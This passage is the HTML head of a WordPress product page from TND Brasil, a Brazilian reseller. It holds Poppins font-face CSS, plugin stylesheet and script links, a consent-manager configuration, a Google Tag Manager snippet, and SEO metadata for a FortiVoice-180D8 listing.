  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/complianz\/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1294":1294,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
/* ]]> */
</script>
<script defer type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tndbrasil.com.br/wp-content/themes/seocrawler/js/html5.js?ver=6.8.3" id="seocrawler-html5js-js"></script>
<![endif]-->
<script type="f8367700b31b5150499ab2b4-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="f8367700b31b5150499ab2b4-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="f8367700b31b5150499ab2b4-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/15951" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=15951' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tndbrasil.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftndbrasil.com.br%2Fassets%2Ffortivoice-180d8%2F&#038;format=xml" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="f8367700b31b5150499ab2b4-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortivoice-180d8/" />
<meta name="description" content="Revenda de produtos FortiVoice-180D8 para empresas, contamos com uma equipe comercial e técnica certificada e qualificada pronta para lhe atender. Entre em contato agora e tenha acesso as melhores condições e valores!" />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortivoice-180d8?page&pagename=assets\/fortivoice-180d8\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-FortiVoice-FortiVoice-180D8"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"},{"@type":"WebPage","@id":"https:\/\/tndbrasil.com.br\/assets\/fortivoice-180d8\/#schema-webpage","isPartOf":{"@id":"https:\/\/tndbrasil.com.br\/#schema-website"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"url":"https:\/\/tndbrasil.com.br\/assets\/fortivoice-180d8\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/tndbrasil.com.br\/assets\/fortivoice-180d8\/#schema-webpage"},"author":{"@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author"},"publisher":{"@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization"},"dateModified":"2020-03-03T14:57:48","datePublished":"2020-03-03T14:22:22","headline":"FortiVoice-180D8 Solu\u00e7\u00f5es para sua empresa | TND Brasil","description":"Revenda de produtos FortiVoice-180D8 para empresas, contamos com uma equipe comercial e t\u00e9cnica certificada e qualificada pronta para lhe atender. Entre em contato agora e tenha acesso as melhores condi\u00e7\u00f5es e valores!","name":"revenda-FortiVoice-FortiVoice-180D8"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortivoice-180d8/" />
<meta property="og:title" content="FortiVoice-180D8 Soluções para sua empresa | TND Brasil" />
<meta property="og:description" content="Revenda de produtos FortiVoice-180D8 para empresas, contamos com uma equipe comercial e técnica certificada e qualificada pronta para lhe atender. Entre em contato agora e tenha acesso as melhores condições e valores!" />
<meta property="article:published_time" content="2020-03-03T14:22:22" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiVoice-180D8 Soluções para sua empresa | TND Brasil" />
<meta name="twitter:description" content="Revenda de produtos FortiVoice-180D8 para empresas, contamos com uma equipe comercial e técnica certificada e qualificada pronta para lhe atender. Entre em contato agora e tenha acesso as melhores condições e valores!" />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
